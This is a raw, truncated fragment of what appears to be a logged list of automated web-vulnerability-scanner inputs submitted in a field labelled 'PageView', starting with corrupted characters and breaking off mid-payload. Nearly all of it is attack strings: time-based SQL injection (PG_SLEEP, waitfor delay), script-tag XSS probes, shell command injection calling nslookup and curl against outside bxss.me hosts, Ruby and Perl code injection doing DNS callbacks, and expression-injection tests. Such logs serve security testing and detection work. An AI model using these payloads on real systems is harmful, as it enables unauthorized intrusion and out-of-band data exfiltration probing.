ffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9095)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitgv'+'ronnbpga0414c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(99).concat(76)+(require'socket'\nSocket.gethostbyname('hitlw'+'nflczftrc1759.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(100).concat(86)+(require\"socket\"\nSocket.gethostbyname(\"hittr\"+\"edppevfk93c07.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitob'.'xxiepcmvd2799.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(106).chr(67)","'.gethostbyname(lc('hitaa'.'wmsjzfgn1f073.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(90).chr(112).chr(71).'","\".gethostbyname(lc(\"hitkf\".\"sabdbkzza2731.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(117).chr(81).\"","\"+response.write(9249182*9345826)+\"","'+response.write(9249182*9345826)+'","response.write(9249182*9345826)","PageView&n998472=v994878","oAFw8hdf: cpGJvpch","${9999948+9999854}","XJb1Wok4","RXBqQ0laVE8=","\u0040\u0040HAUso","&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&'\\\"`0&(nslookup -q=cname hitnrstxbzdfi77fe7.bxss.me||curl hitnrstxbzdfi77fe7.bxss.me)&`'","&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&'\\\"`0&nslookup -q=cname hitbexkoyzjgdeedc7.bxss.me&`'","$(nslookup -q=cname hitllyaowyrin86348.bxss.me||curl hitllyaowyrin86348.bxss.me)","(nslookup -q=cname hitckttfxovdp1c9dd.bxss.me||curl hitckttfxovdp1c9dd.bxss.me))","|echo cuvlql$()\\ rwjrmt\\nz^xyu||a #' |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #|\" |echo cuvlql$()\\ rwjrmt\\nz^xyu||a #","&echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #' &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #|\" &echo ozpzxh$()\\ mjwwyt\\nz^xyu||a #","echo bjvluv$()\\ obcjpw\\nz^xyu||a #' &echo bjvluv$()\\ obcjpw\\nz^xyu||a #|\" &echo bjvluv$()\\ obcjpw\\nz^xyu||a #","PageView\"||sleep(27*1000)*khpdkm||\"","PageView'||sleep(27*1000)*fscfcs||'","PageView\"&&sleep(27*1000)*zjshsu&&\"","PageView'&&sleep(27*1000)*pbjeik&&'","ticlnp","PageView9776769","'\"()&\u0025\u003Czzz>\u003CScRiPt >yNZI(9264)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(102).concat(65).concat(122).concat(72)+(require'socket'\nSocket.gethostbyname('hitsm'+'onfuyfii8895b.bxss.me.')[3].to_s)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 